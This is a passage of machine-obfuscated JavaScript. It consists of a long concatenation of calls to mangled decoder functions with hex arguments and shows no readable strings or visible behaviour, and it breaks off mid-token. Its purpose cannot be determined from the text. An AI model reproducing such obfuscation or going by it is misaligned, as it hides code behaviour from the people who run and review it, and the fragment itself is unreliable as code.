+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3b